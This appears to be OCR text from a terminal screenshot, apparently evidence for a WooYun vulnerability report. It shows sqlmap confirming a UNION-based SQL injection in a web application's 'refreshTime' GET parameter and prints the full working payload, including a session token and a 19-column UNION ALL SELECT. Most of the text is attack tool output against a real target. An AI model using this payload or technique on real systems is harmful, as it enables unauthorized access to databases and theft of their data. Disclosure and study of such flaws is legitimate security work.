 root@ZTE-20140923: ~/ruby/domains
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
he range for current UNION query injection technique test
[00:18:29] [INFO] target URL appears to have 19 columns in query
[00:18:31] [INFO] GET parameter 'refreshTime' is 'Generic UNION query (NULL) - 1
to 20 columns' injectable
[00:18:31] [INFO] heuristics detected web page charset 'GB2312'
[00:18:31] [WARNING] parameter length constraint mechanism detected (e.g. Suhosi
n patch). Potential problems in enumeration phase can be expected
GET parameter 'refreshTime' is vulnerable. Do you want to keep testing the other
s (if any)? [y/N] n
sqlmap identified the following injection points with a total of 799 HTTP(s) req
uests:
---
Place: GET
Parameter: refreshTime
Type: UNION query
Title: Generic UNION query (NULL) - 19 columns
Payload: number=20&token=4474e55c-5f12-4336-bb23-bebafb102175&refreshType=ne
w&refreshTime=0') UNION ALL SELECT NULL,NULL,CHR(113)||CHR(117)||CHR(114)||CHR(1
12)||CHR(113)||CHR(97)||CHR(81)||CHR(67)||CHR(108)||CHR(114)||CHR(109)||CHR(120)
||CHR(107)||CHR(111)||CHR(87)||CHR(113)||CHR(119)||CHR(120)||CHR(104)||CHR(113),
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
FROM DUAL-- &examname=
Type: AND/OR time-based blind
www.wooyun.org